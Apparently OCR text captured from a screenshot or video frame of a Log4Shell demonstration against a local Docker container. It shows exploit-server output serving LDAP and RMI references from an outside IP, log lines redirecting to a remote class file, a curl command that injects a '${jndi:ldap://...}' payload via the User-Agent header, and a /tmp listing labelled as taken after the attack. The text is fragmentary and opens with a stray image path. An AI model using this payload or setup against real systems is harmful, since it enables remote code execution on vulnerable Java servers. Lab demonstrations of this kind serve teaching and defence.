 ldap://165. 7:1389/qaaucs
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in cla
sspath):
rmi://165. 7:1099/skg0my
----------------------------Server Log----------------------------
2021-12-20 07:32:52 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-20 07:32:52 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-20 07:32:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-20 07:33:01 [LDAPSERVER] >> Send LDAP reference result for wa2hzs redirecting to http://165. 7:
8180/ExecTemplateJDK8.class
2021-12-20 07:33:01 [JETTYSERVER]>> Log a request to http://165. 7:8180/ExecTemplateJDK8.class
zsh
[8:31:13] : curl 127.0.0.1:80 -H 'User-Agent: ${jndi:ldap://165. 7:1389/wa2hzs}'
Hello, world!%
[8:32:59] :
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[8:32:37] : docker exec -it log4shell ls /tmp/
hsperfdata_root
tomcat-docbase.8080.4009109696206663304
tomcat.8080.5478242823632309200
[8:32:47] : docker exec -it log4shell ls /tmp/
docker log4...
zsh
4. LISTING /TMP/
AFTER THE ATTACK